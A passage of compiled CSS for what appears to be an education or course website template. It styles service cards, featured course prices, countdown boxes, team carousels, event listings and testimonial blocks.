  .single-service-3 .service-icon {
    margin-bottom: 25px; }
  .single-service-3 a {
    color: #ff5202;
    transition: all .4s linear 0s; }
    .single-service-3 a i {
      transition: all .4s linear 0s; }
    .single-service-3 a:hover {
      text-decoration: none; }
      .single-service-3 a:hover i {
        padding-left: 5px; }
  .single-service-3:hover {
    background-color: #ff5202;
    color: #fff; }
    .single-service-3:hover a {
      color: #fff; }
    .single-service-3:hover h4 {
      color: #fff; }
    .single-service-3:hover .service-icon {
      display: inline-block;
      background-color: #fff;
      border-radius: 50%; }

.single-service-4 {
  transition: all .4s linear 0s; }
  .single-service-4.active {
    background-color: #ff5202; }
    .single-service-4.active h4 {
      color: #fff; }
    .single-service-4.active a {
      color: #fff; }
  .single-service-4 h4 {
    color: #002147; }
  .single-service-4 .service-icon {
    margin-bottom: 25px; }
  .single-service-4 a {
    color: #ff5202;
    transition: all .4s linear 0s; }
    .single-service-4 a i {
      transition: all .4s linear 0s; }
  .single-service-4:hover {
    box-shadow: 0 1rem 3rem rgba(20, 189, 238, 0.35) !important;
    border-color: #14bdee; }

/*********************************
4. Start Featured Section
**********************************/
.featured-section-2 {
  background-size: 100% 53%;
  background-repeat: no-repeat; }
  @media (max-width: 768px) {
    .featured-section-2 {
      padding-bottom: 250px; } }

.feature-image {
  position: relative; }
  .feature-image img {
    width: 100%; }

.single-featured {
  transition: all .4s linear 0s;
  box-shadow: none; }
  .single-featured:hover {
    border-color: #ff5202 !important; }
  .single-featured .product-price {
    position: absolute;
    right: 30px;
    bottom: 30px; }

.single-featured-2 {
  transition: all .4s linear 0s;
  box-shadow: none; }
  .single-featured-2:hover {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
    border-color: #14bdee !important; }
    .single-featured-2:hover .featured-text-and-info {
      border-color: #14bdee !important; }
  .single-featured-2 .feature-image {
    position: relative; }
    .single-featured-2 .feature-image img {
      width: 100%; }
  .single-featured-2 .product-price-2 {
    position: absolute;
    right: 30px;
    bottom: 30px; }
  .single-featured-2 .event-date-2 {
    position: absolute;
    right: 30px;
    bottom: 30px; }

.single-featured-3 {
  transition: all .4s linear 0s; }
  .single-featured-3:hover .border-6 {
    border-color: #14bdee; }
  .single-featured-3 h3 {
    padding-top: 30px;
    font-weight: 600; }
  .single-featured-3 .featured-text-and-info {
    border-top-color: #14bdee;
    transition: all .4s linear .09s; }

.single-featured-4 {
  transition: all .4s linear 0s; }
  .single-featured-4:hover .border-6 {
    border-color: #14bdee; }
  .single-featured-4 h3 {
    padding-top: 30px;
    font-weight: 600; }
  .single-featured-4 .featured-text-and-info {
    border-top-color: #14bdee;
    transition: all .4s linear 0s; }
  .single-featured-4 .feature-image {
    position: relative; }
    .single-featured-4 .feature-image .product-price-4 {
      position: absolute;
      right: 30px;
      bottom: 30px; }
    @media (max-width: 768px) {
      .single-featured-4 .feature-image img {
        width: 100%; } }
  .single-featured-4:hover {
    box-shadow: 0 1rem 3rem rgba(145, 199, 61, 0.3); }

.single-featured-5 {
  transition: all .4s linear 0s; }
  .single-featured-5:hover .border-6 {
    border-color: #ff5202; }
  .single-featured-5 h3 {
    padding-top: 30px;
    font-weight: 600; }
  .single-featured-5 .featured-text-and-info {
    border-top-color: #ff5202;
    transition: all .4s linear .09s; }
  .single-featured-5 .feature-image {
    position: relative; }
    .single-featured-5 .feature-image .product-price-4 {
      position: absolute;
      right: 30px;
      bottom: 30px; }

.featured-text-and-info {
  position: relative; }

.feature-image {
  position: relative; }

.feature-status {
  display: flex;
  justify-content: space-between; }
  .feature-status span {
    color: #a2a2a2; }
  .feature-status i {
    color: #ff5202;
    font-size: 14px; }

.feature-status-2 {
  display: flex;
  justify-content: space-between; }
  .feature-status-2 span {
    color: #a2a2a2; }
  .feature-status-2 i {
    color: #14bdee;
    font-size: 14px; }

.feature-status-3 {
  display: flex;
  justify-content: space-between; }
  .feature-status-3 span {
    color: #a2a2a2; }
    .feature-status-3 span i {
      color: #f99e1c; }
  .feature-status-3 i {
    color: #a2a2a2;
    font-size: 14px; }

.feature-status-4 {
  display: flex;
  justify-content: space-between; }
  .feature-status-4 span {
    color: #a2a2a2; }
    .feature-status-4 span i {
      color: #91c73d; }
  .feature-status-4 i {
    color: #91c73d;
    font-size: 14px; }

.feature-content h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  padding-bottom: 15px; }
  .feature-content h3 a {
    color: #002147;
    transition: all .4s linear 0s; }
    .feature-content h3 a:hover {
      text-decoration: none;
      color: #ff5202; }

.feature-content-2 h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  padding-bottom: 15px; }
  .feature-content-2 h3 a {
    color: #002147;
    transition: all .4s linear 0s; }
    .feature-content-2 h3 a:hover {
      text-decoration: none;
      color: #14bdee; }

.feature-content-3 h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 600;
  margin: 0;
  padding-top: 0;
  padding-bottom: 15px; }
  .feature-content-3 h3 a {
    color: #002147;
    transition: all .4s linear 0s; }
    .feature-content-3 h3 a:hover {
      text-decoration: none;
      color: #91c73d; }

.product-price {
  display: inline-block;
  padding: .6rem 1rem;
  background-color: #ff5202;
  color: #fff;
  font-size: 22px;
  font-weight: 500;
  text-align: center; }
  .product-price p {
    margin-bottom: 0; }

.product-price-2 {
  display: inline-block;
  padding: .6rem 1rem;
  background-color: #14bdee;
  color: #fff;
  font-size: 22px;
  font-weight: 500;
  text-align: center; }
  .product-price-2 p {
    margin-bottom: 0; }

.product-price-3 {
  display: inline-block;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  border: 2px solid #14bdee;
  font-size: 24px;
  font-weight: 500;
  line-height: 70px;
  color: #14bdee;
  background-color: #fff;
  z-index: 2;
  position: absolute;
  bottom: -35px;
  left: 50%;
  transform: translateX(-50%); }
  .product-price-3 p {
    margin-bottom: 0;
    line-height: 68px; }

.product-price-4 {
  display: inline-block;
  padding: .6rem 1rem;
  background-color: #91c73d;
  color: #fff;
  font-size: 22px;
  font-weight: 500;
  text-align: center; }
  .product-price-4 p {
    margin-bottom: 0; }

.product-price-5 {
  display: inline-block;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  border: 2px solid #ff5202;
  font-size: 24px;
  font-weight: 500;
  line-height: 70px;
  color: #ff5202;
  background-color: #fff;
  z-index: 2;
  position: absolute;
  bottom: -35px;
  left: 50%;
  transform: translateX(-50%); }
  .product-price-5 p {
    margin-bottom: 0;
    line-height: 68px; }

.event-date-2 {
  display: inline-block;
  padding: .6rem 1rem;
  background-color: #14bdee;
  color: #fff;
  font-size: 20px;
  text-align: center; }
  .event-date-2 p {
    margin-bottom: 0; }

.courses-list {
  text-align: center; }
  @media (max-width: 768px) {
    .courses-list {
      text-align: left; } }
  @media (max-width: 575px) {
    .courses-list {
      text-align: left; } }
  .courses-list ul li {
    cursor: pointer;
    margin: 5px; }

/********************************
05. Start Popup Videos Section
**********************************/
@media (max-width: 768px) {
  .countdown-wrapper.translate_50 {
    transform: translateY(15%) !important; } }

@media (max-width: 575px) {
  .countdown-wrapper.translate_50 {
    transform: translateY(5%) !important; } }

.single-countdown {
  text-align: center;
  border-width: 6px;
  border-style: solid;
  border-image: url(assets/images/border.png) 5;
  border-image-outset: inherit;
  border-image-repeat: no-repeat;
  border-image-repeat: repeat; }
  .single-countdown p {
    color: #fff;
    font-weight: 600; }
  .single-countdown span {
    color: #ff5202;
    font-size: 60px;
    font-weight: 600; }
  @media (min-width: 768px) and (max-width: 991px) {
    .single-countdown {
      border-width: 5px; } }

.single-countdown-2 {
  text-align: center;
  border-width: 7px;
  border-style: solid;
  border-image: url(assets/images/border.png) 7;
  border-image-outset: inherit;
  border-image-repeat: no-repeat;
  border-image-repeat: repeat; }
  .single-countdown-2 p {
    color: #666;
    font-weight: 600;
    font-size: 14px; }
  .single-countdown-2 span {
    color: #14bdee;
    font-size: 60px;
    font-weight: 600; }
  @media (min-width: 768px) and (max-width: 991px) {
    .single-countdown-2 {
      border-width: 6px; } }

.single-countdown-3 {
  text-align: center;
  border-width: 6px;
  border-style: solid;
  border-image: url(assets/images/border.png) 5;
  border-image-outset: inherit;
  border-image-repeat: no-repeat;
  border-image-repeat: repeat;
  background-color: #002147; }
  .single-countdown-3 p {
    color: #fff;
    font-weight: 600; }
  .single-countdown-3 span {
    color: #14bdee;
    font-size: 60px;
    font-weight: 600; }
  @media (min-width: 768px) and (max-width: 991px) {
    .single-countdown-3 {
      border-width: 5px; } }

.single-countdown-4 {
  text-align: center;
  border-width: 6px;
  border-style: solid;
  border-image: url(assets/images/border.png) 5;
  border-image-outset: inherit;
  border-image-repeat: no-repeat;
  border-image-repeat: repeat;
  background-color: #0d1028; }
  .single-countdown-4 p {
    color: #fff;
    font-weight: 600;
    font-size: 20px; }
  .single-countdown-4 span {
    color: #91c73d;
    font-size: 60px;
    font-weight: 600; }
  @media (min-width: 768px) and (max-width: 991px) {
    .single-countdown-4 p {
      font-size: 15px; } }

.single-countdown-5 {
  text-align: center;
  background-color: #002147;
  border-width: 6px;
  border-style: solid;
  border-color: #fff; }
  .single-countdown-5 p {
    color: #fff;
    font-weight: 600;
    font-size: 20px; }
  .single-countdown-5 span {
    color: #14bdee;
    font-size: 60px;
    font-weight: 600; }
  @media (min-width: 768px) and (max-width: 991px) {
    .single-countdown-5 p {
      font-size: 15px; } }

.half_column_image {
  position: relative;
  transition: all .4s linear 0s; }
  .half_column_image .video-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    transform: translate(-50%, -50%); }
    .half_column_image .video-play-btn i {
      font-size: 55px;
      color: #ff5202;
      background-color: #fff;
      border-radius: 50%;
      padding: 10px;
      transition: all .4s linear 0s; }
  .half_column_image:hover i {
    background-color: #ff5202;
    color: #fff; }
  @media (min-width: 768px) and (max-width: 991px) {
    .half_column_image img {
      width: 100%; } }
  @media (min-width: 992px) {
    .half_column_image img {
      object-fit: cover; } }
  .half_column_image .play-button-2 {
    display: inline-block;
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 15px 25px;
    color: #fff;
    background-color: #91c73d;
    transition: all .4s linear 0s;
    font-weight: 500; }
    .half_column_image .play-button-2:hover {
      text-decoration: none;
      background-color: rgba(145, 199, 61, 0.8); }

.half_column_image_2 img {
  object-fit: cover; }

.half_column_content_2 h2 {
  font-size: 45px;
  color: #002147;
  padding-bottom: 15px;
  font-weight: 600;
  text-transform: capitalize; }

@media (max-width: 768px) {
  .half_column_content_2 h2 {
    font-size: 30px; } }

@media (max-width: 575px) {
  .half_column_content_2 h2 {
    font-size: 30px; } }

.post-meta-info {
  display: inline-block;
  border: 2px solid #ff5202;
  width: 50%;
  padding: 1.5rem;
  background-color: #fff9f6;
  margin-top: 5px; }
  .post-meta-info ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .post-meta-info ul li {
      color: #ff5202;
      padding: 5px; }

@media (max-width: 768px) {
  .two-column-section.section-pt {
    padding: 50px 0; } }

@media (max-width: 575px) {
  .two-column-section.section-pt {
    padding: 50px 0; } }

/*********************************
06. Start Our Team Carousel
********************************/
.our-team-carousel-4 {
  margin-bottom: -20px; }

.member-info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: #fff;
  padding: 20px;
  font-family: 'Poppins', sans-serif;
  transition: all .4s linear 0s; }
  .member-info p {
    margin-bottom: 0;
    font-size: 14px; }
  .member-info a {
    color: #fff;
    font-size: 14px; }
    .member-info a:hover {
      text-decoration: none; }
  .member-info h6 {
    font-size: 16px;
    font-weight: 500; }
  .member-info span {
    font-size: 14px; }

.member-info-2 .extra-skilled p {
  margin-bottom: 0;
  padding: 5px 0; }
  .member-info-2 .extra-skilled p strong {
    color: #002147;
    font-size: 14px; }

.member-info-2 span {
  color: #666;
  font-size: 14px; }

.member-info-2 h5 {
  font-size: 18px;
  color: #002147; }

.member-info-3 h5 {
  color: #002147;
  font-size: 20px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600; }

.member-info-3 span {
  color: #666;
  font-size: 14px;
  font-weight: 500; }

.member-info-4 h5 {
  color: #002147;
  font-size: 20px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600; }

.member-info-4 span {
  color: #666;
  font-size: 14px; }

.social-profile ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .social-profile ul li a {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    color: #ff5202;
    border: 1px solid #ff5202;
    border-radius: 50%;
    background-color: #fff;
    transition: all .4s linear 0s;
    text-align: center;
    margin: 5px 0; }
    .social-profile ul li a:hover {
      background-color: #ff5202;
      color: #fff; }

.member-image {
  position: relative;
  overflow: hidden; }
  .member-image .social-profile {
    position: absolute;
    top: 30px;
    right: 30px;
    opacity: 0;
    visibility: hidden;
    transition: all .4s linear 0s; }
  .member-image img {
    width: 100%; }

.member-image-2 {
  position: relative;
  overflow: hidden; }

.member-image-3 {
  padding-bottom: 20px;
  overflow: hidden; }
  .member-image-3 img {
    width: 200px !important;
    height: 200px;
    margin: 0 auto;
    border-radius: 50%; }

.social-profile-2 {
  position: absolute;
  bottom: 15px;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: all .4s linear 0s;
  left: 0;
  right: 0; }
  .social-profile-2 ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .social-profile-2 ul li {
      display: inline-block;
      margin: 0 5px; }
      .social-profile-2 ul li a {
        display: inline-block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: #14bdee;
        border-radius: 50%;
        background-color: #fff;
        transition: all .4s linear 0s;
        text-align: center;
        margin: 5px 0; }
        .social-profile-2 ul li a:hover {
          background-color: #14bdee;
          color: #fff; }

.social-profile-3 {
  position: absolute;
  bottom: 15px;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: all .4s linear 0s;
  left: 0;
  right: 0; }
  .social-profile-3 ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .social-profile-3 ul li {
      display: inline-block;
      margin: 0 5px; }
      .social-profile-3 ul li a {
        display: inline-block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: #a1a1a1;
        border-radius: 50%;
        background-color: #efefef;
        transition: all .4s linear 0s;
        text-align: center;
        margin: 5px 0; }
        .social-profile-3 ul li a:hover {
          background-color: #ff5202;
          color: #fff; }

.social-profile-4 {
  position: absolute;
  bottom: 15px;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: all .4s linear 0s;
  left: 0;
  right: 0; }
  .social-profile-4 ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .social-profile-4 ul li {
      display: inline-block;
      margin: 0 5px; }
      .social-profile-4 ul li a {
        display: inline-block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: #a1a1a1;
        border-radius: 50%;
        background-color: #efefef;
        transition: all .4s linear 0s;
        text-align: center;
        margin: 5px 0; }
        .social-profile-4 ul li a:hover {
          background-color: #14bdee;
          color: #fff; }

.social-profile-5 {
  position: relative;
  text-align: center;
  transition: all .4s linear 0s; }
  .social-profile-5 ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .social-profile-5 ul li {
      display: inline-block;
      margin: 0 5px; }
      .social-profile-5 ul li a {
        display: inline-block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: #a1a1a1;
        border-radius: 50%;
        background-color: #efefef;
        transition: all .4s linear 0s;
        text-align: center;
        margin: 5px 0; }
        .social-profile-5 ul li a:hover {
          background-color: #91c73d;
          color: #fff; }

.social-profile-6 {
  position: absolute;
  bottom: 0;
  text-align: center;
  transition: all .4s linear 0s;
  left: 0;
  right: 0;
  background-color: #002147;
  padding: 10px 0; }
  .social-profile-6 ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .social-profile-6 ul li {
      display: inline-block;
      margin: 0 5px; }
      .social-profile-6 ul li a {
        display: inline-block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: #fff;
        border-radius: 50%;
        background-color: #032d5c;
        transition: all .4s linear 0s;
        text-align: center;
        margin: 5px 0; }
        .social-profile-6 ul li a:hover {
          background-color: #ff5202;
          color: #fff; }

.single-team {
  overflow: hidden; }
  .single-team:hover .social-profile {
    opacity: 1;
    visibility: visible; }
  .single-team:hover .member-info {
    background-color: #ff5202; }
  .single-team:hover .social-profile-2 {
    opacity: 1;
    visibility: visible; }
  .single-team:hover .social-profile-3 {
    opacity: 1;
    visibility: visible; }
  .single-team:hover .social-profile-4 {
    opacity: 1;
    visibility: visible; }
  .single-team:hover .member-info-4 {
    background-color: #ff5202;
    color: #fff;
    transition: all .4s linear 0s; }
    .single-team:hover .member-info-4 .designation h5 {
      color: #fff; }
    .single-team:hover .member-info-4 .designation span {
      color: #fff; }
  .single-team:hover .member-image-2 {
    overflow: hidden; }
    .single-team:hover .member-image-2 img {
      transform: scale3d(1.2, 1.2, 1.3); }
  .single-team img {
    width: 100%;
    transition: all .4s linear 0s; }

.border-opt .single-team {
  transition: all .4s linear 0s; }
  .border-opt .single-team:hover .border {
    border-color: #14bdee !important;
    border-width: 2px !important; }

.show_navigation {
  position: relative; }
  .show_navigation .owl-nav {
    position: absolute;
    top: -120px;
    right: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .show_navigation .owl-nav {
        display: none; } }
    @media (max-width: 768px) {
      .show_navigation .owl-nav {
        display: none; } }
    .show_navigation .owl-nav button {
      margin: 10px; }
      .show_navigation .owl-nav button i {
        font-size: 22px; }
      .show_navigation .owl-nav button.owl-prev {
        width: 50px;
        height: 50px;
        background: #efefef;
        line-height: 55px;
        display: inline-block;
        border-radius: 50%;
        color: #a1a1a1;
        border: 1px solid #a1a1a1;
        transition: all .4s linear 0s; }
        .show_navigation .owl-nav button.owl-prev:hover {
          background-color: #ff5202;
          border-color: #ff5202;
          color: #fff; }
      .show_navigation .owl-nav button.owl-next {
        width: 50px;
        height: 50px;
        line-height: 55px;
        background: #efefef;
        display: inline-block;
        border-radius: 50%;
        color: #a1a1a1;
        border: 1px solid #a1a1a1;
        transition: all .4s linear 0s; }
        .show_navigation .owl-nav button.owl-next:hover {
          background-color: #ff5202;
          border-color: #ff5202;
          color: #fff; }
      .show_navigation .owl-nav button:focus {
        outline: 0;
        box-shadow: none; }

.show_navigation_2 {
  position: relative; }
  .show_navigation_2 .owl-nav {
    position: absolute;
    top: -120px;
    right: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .show_navigation_2 .owl-nav {
        display: none; } }
    @media (max-width: 768px) {
      .show_navigation_2 .owl-nav {
        display: none; } }
    .show_navigation_2 .owl-nav button {
      margin: 10px; }
      .show_navigation_2 .owl-nav button i {
        font-size: 22px; }
      .show_navigation_2 .owl-nav button.owl-prev {
        width: 50px;
        height: 50px;
        background: #efefef;
        line-height: 55px;
        display: inline-block;
        border-radius: 50%;
        color: #a1a1a1;
        border: 1px solid #a1a1a1;
        transition: all .4s linear 0s; }
        .show_navigation_2 .owl-nav button.owl-prev:hover {
          background-color: #14bdee;
          border-color: #14bdee;
          color: #fff; }
      .show_navigation_2 .owl-nav button.owl-next {
        width: 50px;
        height: 50px;
        line-height: 55px;
        background: #efefef;
        display: inline-block;
        border-radius: 50%;
        color: #a1a1a1;
        border: 1px solid #a1a1a1;
        transition: all .4s linear 0s; }
        .show_navigation_2 .owl-nav button.owl-next:hover {
          background-color: #14bdee;
          border-color: #14bdee;
          color: #fff; }
      .show_navigation_2 .owl-nav button:focus {
        outline: 0;
        box-shadow: none; }

.show_navigation_3 {
  position: relative; }
  .show_navigation_3 .owl-nav {
    font-size: 30px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .show_navigation_3 .owl-nav {
        display: none; } }
    @media (max-width: 768px) {
      .show_navigation_3 .owl-nav {
        display: none; } }
    .show_navigation_3 .owl-nav button {
      margin: 10px; }
      .show_navigation_3 .owl-nav button i {
        font-size: 22px; }
      .show_navigation_3 .owl-nav button.owl-prev {
        position: absolute;
        width: 50px;
        height: 50px;
        background: #efefef;
        line-height: 50px;
        display: inline-block;
        border-radius: 50%;
        color: #a1a1a1;
        border: 1px solid #a1a1a1;
        transition: all .4s linear 0s;
        top: 50%;
        transform: translateY(-50%);
        display: none; }
        @media (min-width: 1199px) {
          .show_navigation_3 .owl-nav button.owl-prev {
            display: inline-block;
            left: -80px; } }
        .show_navigation_3 .owl-nav button.owl-prev:hover {
          background-color: #ff5202;
          border-color: #ff5202;
          color: #fff; }
      .show_navigation_3 .owl-nav button.owl-next {
        position: absolute;
        width: 50px;
        height: 50px;
        line-height: 50px;
        background: #efefef;
        display: inline-block;
        border-radius: 50%;
        color: #a1a1a1;
        border: 1px solid #a1a1a1;
        transition: all .4s linear 0s;
        transform: translateY(-50%);
        top: 50%;
        display: none; }
        @media (min-width: 1199px) {
          .show_navigation_3 .owl-nav button.owl-next {
            display: inline-block;
            right: -80px; } }
        .show_navigation_3 .owl-nav button.owl-next:hover {
          background-color: #ff5202;
          border-color: #ff5202;
          color: #fff; }
      .show_navigation_3 .owl-nav button:focus {
        outline: 0;
        box-shadow: none; }

.show_navigation_4 {
  position: relative; }
  .show_navigation_4 .owl-nav {
    font-size: 30px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .show_navigation_4 .owl-nav {
        display: none; } }
    @media (max-width: 768px) {
      .show_navigation_4 .owl-nav {
        display: none; } }
    .show_navigation_4 .owl-nav button {
      margin: 10px; }
      .show_navigation_4 .owl-nav button i {
        font-size: 22px; }
      .show_navigation_4 .owl-nav button.owl-prev {
        position: absolute;
        width: 50px;
        height: 50px;
        background: #efefef;
        line-height: 50px;
        display: inline-block;
        border-radius: 50%;
        color: #a1a1a1;
        border: 1px solid #a1a1a1;
        transition: all .4s linear 0s;
        left: -90px;
        top: 50%;
        transform: translateY(-50%); }
        .show_navigation_4 .owl-nav button.owl-prev:hover {
          background-color: #91c73d;
          border-color: #91c73d;
          color: #fff; }
        @media (min-width: 992px) {
          .show_navigation_4 .owl-nav button.owl-prev {
            display: none; } }
        @media (min-width: 1199px) {
          .show_navigation_4 .owl-nav button.owl-prev {
            display: block; } }
      .show_navigation_4 .owl-nav button.owl-next {
        position: absolute;
        width: 50px;
        height: 50px;
        line-height: 50px;
        background: #efefef;
        display: inline-block;
        border-radius: 50%;
        color: #a1a1a1;
        border: 1px solid #a1a1a1;
        transition: all .4s linear 0s;
        right: -90px;
        transform: translateY(-50%);
        top: 50%; }
        .show_navigation_4 .owl-nav button.owl-next:hover {
          background-color: #91c73d;
          border-color: #91c73d;
          color: #fff; }
        @media (min-width: 992px) {
          .show_navigation_4 .owl-nav button.owl-next {
            display: none; } }
        @media (min-width: 1199px) {
          .show_navigation_4 .owl-nav button.owl-next {
            display: block; } }
      .show_navigation_4 .owl-nav button:focus {
        outline: 0;
        box-shadow: none; }

/**********************
07 .Start Events Section 
*************************************/
.single-event {
  display: flex;
  justify-content: space-between; }
  .single-event .event-date {
    display: inline-block;
    padding: 5px 35px;
    background-color: #fff;
    text-align: center;
    margin-right: 30px;
    border: 4px solid #ddd;
    min-width: 160px;
    height: 160px; }
    .single-event .event-date span {
      font-size: 65px;
      color: #ff5202;
      font-weight: 600; }
    .single-event .event-date p {
      font-size: 24px;
      color: #56566a;
      font-weight: 500;
      margin-bottom: 0; }
  .single-event h5 {
    font-size: 20px;
    font-weight: 600; }
    .single-event h5 a {
      color: #002147;
      transition: all .4s linear 0s; }
      .single-event h5 a:hover {
        color: #ff5202;
        text-decoration: none; }
  .single-event .event-meta {
    display: flex; }
    .single-event .event-meta .single-meta {
      padding-left: 40px; }
      .single-event .event-meta .single-meta:first-child {
        padding-left: 0; }
      @media (min-width: 1199px) {
        .single-event .event-meta .single-meta p {
          font-size: 16px !important; } }
      @media (min-width: 992px) {
        .single-event .event-meta .single-meta p {
          font-size: 12px; } }
      @media (max-width: 575px) {
        .single-event .event-meta .single-meta p {
          font-size: 12px; } }
  .single-event i {
    color: #ff5202; }

.event-content h2 {
  font-size: 24px;
  margin-bottom: 15px;
  font-family: "Poppins"; }
  .event-content h2 a {
    color: #002147;
    transition: all .4s linear 0s; }
    .event-content h2 a:hover {
      text-decoration: none;
      color: #ff5202; }

.event-content-one h2 {
  font-size: 24px;
  margin-bottom: 15px;
  font-family: "Poppins";
  font-weight: 600; }
  .event-content-one h2 a {
    color: #002147;
    transition: all .4s linear 0s; }
    .event-content-one h2 a:hover {
      text-decoration: none;
      color: #ff5202; }

.single-event-2 {
  display: flex;
  justify-content: space-between; }
  .single-event-2 .event-date {
    display: inline-block;
    padding: 5px 35px;
    background-color: #fff;
    text-align: center;
    margin-right: 30px;
    border: 3px solid #ddd;
    min-width: 160px; }
    .single-event-2 .event-date span {
      font-size: 65px;
      color: #14bdee;
      font-weight: 600; }
    .single-event-2 .event-date p {
      font-size: 24px;
      color: #56566a;
      margin-bottom: 0;
      font-weight: 600; }
  .single-event-2 h5 {
    font-size: 20px;
    font-weight: 500; }
    .single-event-2 h5 a {
      color: #002147;
      transition: all .4s linear 0s; }
      .single-event-2 h5 a:hover {
        color: #14bdee;
        text-decoration: none; }
  .single-event-2 .event-meta {
    display: flex; }
    .single-event-2 .event-meta .single-meta {
      padding-left: 40px; }
      @media (min-width: 992px) {
        .single-event-2 .event-meta .single-meta {
          padding-left: 12px; } }
      .single-event-2 .event-meta .single-meta:first-child {
        padding-left: 0; }
      @media (max-width: 575px) {
        .single-event-2 .event-meta .single-meta p {
          font-size: 12px; } }
      @media (min-width: 992px) {
        .single-event-2 .event-meta .single-meta p {
          font-size: 14px; } }
  .single-event-2 i {
    color: #14bdee; }

.single-event-3 {
  display: flex;
  justify-content: space-between; }
  .single-event-3 .event-date {
    display: inline-block;
    padding: 5px 35px;
    background-color: #fff;
    text-align: center;
    margin-right: 30px;
    border: 3px solid #ddd;
    min-width: 160px; }
    .single-event-3 .event-date span {
      font-size: 65px;
      color: #91c73d;
      font-weight: 600; }
    .single-event-3 .event-date p {
      font-size: 24px;
      color: #56566a;
      margin-bottom: 0; }
  .single-event-3 h5 {
    font-size: 20px;
    font-weight: 500; }
    .single-event-3 h5 a {
      color: #002147;
      transition: all .4s linear 0s; }
      .single-event-3 h5 a:hover {
        color: #91c73d;
        text-decoration: none; }
  .single-event-3 .event-meta {
    display: flex; }
    .single-event-3 .event-meta .single-meta {
      padding-left: 40px; }
      @media (min-width: 992px) {
        .single-event-3 .event-meta .single-meta {
          padding-left: 12px; } }
      .single-event-3 .event-meta .single-meta:first-child {
        padding-left: 0; }
      @media (max-width: 575px) {
        .single-event-3 .event-meta .single-meta p {
          font-size: 12px; } }
      @media (min-width: 992px) {
        .single-event-3 .event-meta .single-meta p {
          font-size: 14px; } }
  .single-event-3 i {
    color: #91c73d; }

.event-content h2 {
  font-size: 24px;
  margin-bottom: 15px; }
  .event-content h2 a {
    color: #002147;
    transition: all .4s linear 0s; }
    .event-content h2 a:hover {
      text-decoration: none;
      color: #14bdee; }

.events-info {
  display: flex;
  position: absolute;
  bottom: 30px;
  justify-content: space-between;
  padding: 15px 20px;
  width: 85%;
  left: 7%;
  border-radius: 30px;
  font-size: 14px;
  color: #56566a; }
  @media (max-width: 575px) {
    .events-info {
      width: 90%;
      left: 5%; } }
  .events-info i {
    color: #ff5202;
    font-size: 15px; }
  .events-info p {
    margin-bottom: 0; }
    @media (max-width: 575px) {
      .events-info p {
        font-size: 12px; } }

.events-info-2 {
  display: flex;
  justify-content: center;
  position: absolute;
  bottom: 30px;
  padding: 15px 20px;
  width: 80%;
  left: 10%;
  border-radius: 30px;
  font-size: 14px;
  color: #56566a; }
  @media (max-width: 768px) {
    .events-info-2 {
      width: 96%;
      left: 2%; } }
  @media (max-width: 575px) {
    .events-info-2 {
      width: 96%;
      left: 2%; } }
  .events-info-2 i {
    color: #ff5202;
    font-size: 15px; }
  .events-info-2 p {
    margin-bottom: 0; }
  .events-info-2 .single-event-data {
    padding: 0 5px; }
    .events-info-2 .single-event-data a {
      color: #ff5202; }
      .events-info-2 .single-event-data a:hover {
        text-decoration: none; }
    .events-info-2 .single-event-data span {
      color: #ff5202;
      font-weight: 500; }

.single-blog .post-meta {
  position: absolute;
  bottom: 30px;
  padding: 15px 20px;
  width: 70%;
  left: 15%;
  border-radius: 30px;
  font-size: 14px;
  color: #56566a;
  text-align: center; }
  @media (max-width: 575px) {
    .single-blog .post-meta {
      width: 90%;
      left: 5%; } }
  .single-blog .post-meta i {
    color: #ff5202;
    font-size: 15px; }
  .single-blog .post-meta p {
    margin-bottom: 0; }
  .single-blog .post-meta .single-event-data {
    display: inline-block; }
    .single-blog .post-meta .single-event-data a {
      color: #ff5202; }
    .single-blog .post-meta .single-event-data p {
      padding: 0 5px;
      font-size: 14px;
      color: #666; }

.event-image {
  position: relative;
  overflow: hidden; }
  @media (min-width: 768px) and (max-width: 991px) {
    .event-image img {
      width: 100%; } }

/*****************************
08. Start Testimonials Section
********************************/
.single-testimonial {
  position: relative;
  margin-top: 30px;
  padding-top: 2.3em !important; }
  .single-testimonial:before {
    content: "\f10d";
    position: absolute;
    left: 30px;
    top: -30px;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    background-color: #ff5202;
    color: #fff;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    text-align: center; }
  .single-testimonial p {
    line-height: 28px; }

.testimonial-referance p {
  margin-bottom: 0; }

.single-testimonial-2 {
  position: relative;
  margin-top: 80px; }
  .single-testimonial-2:before {
    content: "\f10d";
    position: absolute;
    left: 125px;
    top: -85px;
    z-index: 9;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    line-height: 40px;
    background-color: #14bdee;
    color: #fff;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 14px;
